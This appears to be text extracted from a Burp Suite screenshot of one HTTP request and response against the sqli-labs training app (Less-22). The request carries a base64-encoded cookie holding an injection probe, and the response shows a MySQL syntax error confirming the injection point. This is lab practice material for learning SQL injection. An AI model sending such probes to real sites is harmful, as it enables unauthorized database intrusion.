 Go Cancel < > Target: http://10.10.202.112 ?
Request
Raw Params Headers Hex
GET /sqli/Less-22/index.php HTTP/1.1
Host: 10.10.202.112
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.112/sqli/Less-22/index.php
Cookie: uname=YWRtaW4i
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
YOUR IP ADDRESS IS : 10.10.202.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4i and expires: Thu 20 Jun 2019 -
18:38:18
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '"admin"" LIMIT 0,1' at line 1